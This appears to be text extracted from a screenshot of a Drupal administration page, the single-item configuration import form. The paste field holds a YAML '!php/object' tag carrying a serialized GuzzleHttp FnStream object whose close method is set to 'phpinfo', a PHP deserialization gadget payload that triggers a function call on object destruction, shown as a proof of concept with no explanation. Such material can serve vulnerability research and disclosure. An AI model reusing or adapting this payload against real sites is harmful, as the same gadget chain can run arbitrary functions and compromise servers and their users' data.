 Back to site Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Synchronize Import Export
Full archive Single item
Home » Administration » Configuration » Development » Synchronize
Import a single configuration item by pasting its YAML structure into the text field.
Configuration type*
Simple configuration
Configuration name*
123
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
Paste your configuration here*
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"